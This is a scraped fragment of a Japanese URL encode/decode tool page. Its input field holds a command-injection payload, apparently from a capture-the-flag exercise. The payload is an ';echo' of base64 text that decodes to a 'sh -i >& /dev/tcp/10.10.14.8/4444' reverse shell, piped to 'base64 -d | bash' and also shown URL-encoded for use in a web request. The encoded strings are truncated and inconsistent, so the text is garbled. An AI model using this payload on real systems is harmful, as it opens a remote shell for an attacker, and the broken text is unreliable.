 1 デコードするかエンコードするかを選択します
エンコードする ( あ → %E3%81%82 )
デコードする ( %E3%81%82 → あ )
2 デコードする文字列を入力します
;echo
"c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC80NDQ0ID
base64 -d | bash
echo+%22c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC80ND
2BJjEK+%22+%7C+base64+-d+%7C+bash
3 変換ボタンをクリック
変換する